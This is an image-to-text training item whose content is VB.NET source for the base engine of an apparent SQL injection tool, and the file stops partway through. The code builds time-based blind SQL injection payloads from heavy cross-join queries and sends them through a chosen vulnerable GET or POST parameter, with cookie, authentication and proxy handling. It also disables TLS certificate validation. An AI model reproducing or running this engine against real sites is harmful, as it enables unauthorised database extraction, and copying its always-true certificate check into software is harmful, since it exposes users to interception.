Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_VisualBasic_>Imports System.IO
Imports System.Net
Imports System.Security.Cryptography.X509Certificates

''' <summary>
''' Provides basic functionality to make HTTP requests with time-based SQL injection using heavy queries
''' </summary>
Public Class BaseEngine
    Protected m_EngineSettings As EngineSettings
    Protected m_HttpSettings As HttpSettings

    Protected m_InitializedQueries As New Dictionary(Of String, InjectionParameters)

    Private m_Rnd As New Random

    Public Event DebugEvent(ByVal sender As Object, ByVal e As DebugEventArgs)

    ''' <summary>
    ''' Returns the HttpSettings of the instance
    ''' </summary>
    Public ReadOnly Property HttpSettings() As HttpSettings
        Get
            Return Me.m_HttpSettings
        End Get
    End Property

    ''' <summary>
    ''' Initializes an instance of the engine with the specified parameters
    ''' </summary>
    ''' <param name="httpSettings">The settings for the HTTP requests</param>
    ''' <param name="engineSettings">The settings for the injection engine</param>
    Public Sub New(ByVal httpSettings As HttpSettings, ByVal engineSettings As EngineSettings)
        'Callback function that is called automatically when making SSL requests
        ServicePointManager.ServerCertificateValidationCallback = AddressOf ValidateServerCertificateCallback

        Me.m_HttpSettings = httpSettings
        Me.m_EngineSettings = engineSettings
    End Sub

    ''' <summary>
    ''' Callback function that is called automatically when making SSL requests
    ''' </summary>
    ''' <returns>Always true to avoid certificate errors</returns>
    Private Shared Function ValidateServerCertificateCallback(ByVal sender As Object, ByVal cert As X509Certificate, _
        ByVal chain As X509Chain, ByVal sslPolicyErrors As Net.Security.SslPolicyErrors) As Boolean

        'Return (sslPolicyErrors = sslPolicyErrors.None)
        Return True
    End Function


    ''' <summary>
    ''' Gets an SQL statement with a subquery condition that uses a multiple cross join of a table
    ''' </summary>
    ''' <param name="numTables">The number of times to join the table with itself</param>
    ''' <param name="tableName">The name of the table to join</param>
    ''' <returns>A query that probably will delay the response of the server</returns>
    Private Function GetHeavyQuery(ByVal numTables As Integer, ByVal tableName As String) As String
        Dim sb As New System.Text.StringBuilder()

        Dim rand As Integer = m_Rnd.Next(1, 9999)

        sb.Append("100>(SELECT COUNT(*) FROM ")
        sb.Append(tableName)
        For i As Integer = 2 To numTables
            sb.Append(",").Append(tableName).Append(" T").Append(i)
        Next
        sb.Append(" WHERE ").Append(rand).Append("=").Append(rand)  'To avoid some cache problems
        Return sb.Append(")").ToString
    End Function


    ''' <summary>
    ''' Returns a string with the parameters to be passed to the HTTP request through GET or POST
    ''' </summary>
    ''' <param name="injection">The string to be injected into the vulnerable parameter</param>
    ''' <returns>The parameter string in URL-encoded form</returns>
    Private Function GetParameterString(ByVal injection As String) As String
        Dim params As String = ""

        For Each key As String In Me.m_HttpSettings.HttpParams.AllKeys
            params += key + "=" + System.Web.HttpUtility.UrlEncode(Me.m_HttpSettings.HttpParams(key))
            If key = Me.m_HttpSettings.InjectableHttpParamName Then params += injection
            params += "&"
        Next
        params = params.Substring(0, params.Length - 1)

        Return params
    End Function


    ''' <summary>
    ''' Sends the request and returns the response according to the values of HttpSettings
    ''' </summary>
    ''' <param name="injection">The string to be injected into the vulnerable parameter</param>
    ''' <returns>The response of the server, or the exception message</returns>
    Private Function Download(ByVal injection As String) As String
        Dim url As String = Me.m_HttpSettings.TargetBaseUrl

        If Not String.IsNullOrEmpty(Me.m_HttpSettings.AppendStartText) Then
            injection = Me.m_HttpSettings.AppendStartText + injection
        End If

        If Not String.IsNullOrEmpty(Me.m_HttpSettings.AppendEndText) Then
            injection += Me.m_HttpSettings.AppendEndText
        End If

        'Add GET parameters to the URL
        If Not Me.m_HttpSettings.UsePostMethod Then
            If url.Contains("?") Then
                url += "&"
            Else
                url += "?"
            End If
            url += Me.GetParameterString(injection)
        End If

        Me.RaiseDebugEvent("HTTP " + CStr(IIf(Me.m_HttpSettings.UsePostMethod, "POST", "GET")) + "  " + url, 100)

        Dim webReq As HttpWebRequest = CType(HttpWebRequest.Create(url), HttpWebRequest)

        'Send POST parameters
        If Me.m_HttpSettings.UsePostMethod Then
            webReq.Method = "POST"
            webReq.ContentType = "application/x-www-form-urlencoded"

            Dim postData As String = Me.GetParameterString(injection)

            Dim encoding As New System.Text.ASCIIEncoding()
            Dim bytes As Byte() = encoding.GetBytes(postData)
            webReq.ContentLength = bytes.Length
            Dim reqStream As Stream = webReq.GetRequestStream()
            reqStream.Write(bytes, 0, bytes.Length)
            reqStream.Close()
        End If

        'Cookies
        If Me.m_HttpSettings.Cookies IsNot Nothing AndAlso Me.m_HttpSettings.Cookies.Count > 0 Then
            webReq.CookieContainer = New CookieContainer()

            Dim cookieDomain As String = Me.m_HttpSettings.TargetBaseUrl.Split("/"c)(2).Split(":"c)(0)

            For Each key As String In Me.m_HttpSettings.Cookies.AllKeys
                webReq.CookieContainer.Add(New Cookie(key, Me.m_HttpSettings.Cookies(key), "/", cookieDomain))
            Next
        End If

        'Authentication
        If Me.m_HttpSettings.Authentication = MarathonTool.HttpSettings.AuthenticationType.Basic OrElse Me.m_HttpSettings.Authentication = MarathonTool.HttpSettings.AuthenticationType.Digest Then
            'Digest implemented like Basic authentication?
            webReq.Credentials = New NetworkCredential(Me.m_HttpSettings.UserName, Me.m_HttpSettings.Password)
        ElseIf Me.m_HttpSettings.Authentication = MarathonTool.HttpSettings.AuthenticationType.Ntlm Then
            webReq.Credentials = New NetworkCredential(Me.m_HttpSettings.UserName, Me.m_HttpSettings.Password, Me.m_HttpSettings.Domain)
        End If

        'Proxy
        If Not String.IsNullOrEmpty(Me.m_HttpSettings.ProxyAddress) AndAlso Me.m_HttpSettings.ProxyPort > 0 Then
            webReq.Proxy = New WebProxy(Me.m_HttpSettings.ProxyAddress, Me.m_HttpSettings.ProxyPort)
        End If


        'Connect and get response
        Dim webResp As WebResponse = Nothing
        Dim respStream As Stream = Nothing
        Dim strReader As StreamReader = Nothing
        Try
            webResp = webReq.GetResponse()
            respStream = webResp.GetResponseStream()
            strReader = New StreamReader(respStream)
            Return strReader.ReadToEnd()
        Catch ex As WebException
            Return ex.Message
        Finally
            If webResp IsNot Nothing Then webResp.Close()
            If respStream IsNot Nothing Then respStream.Close()
            If strReader IsNot Nothing Then strReader.Close()
        End Try
    End Function


    ''' <summary>
    ''' Suspends the currend thread for the specified time in PauseTimeAfterHeavyQuery
    ''' </summary>
    Private Sub PauseAfterHeavyQuery()
        If Me.m_EngineSettings.PauseTimeAfterHeavyQuery > 0 Then
            Threading.Thread.Sleep(Me.m_EngineSettings.PauseTimeAfterHeavyQuery)
        End If
    End Sub

    ''' <summary>
    ''' Suspends the currend thread for the specified time in PauseTimeAfterAnyQuery
    ''' </summary>
    Private Sub PauseAfterAnyQuery()
        If Me.m_EngineSettings.PauseTimeAfterAnyQuery > 0 Then
            Threading.Thread.Sleep(Me.m_EngineSettings.PauseTimeAfterAnyQuery)
        End If
    End Sub

    ''' <summary>
    ''' Calls to the Download function returning the ellapsed time and making a pause if necessary
    ''' </summary></code> 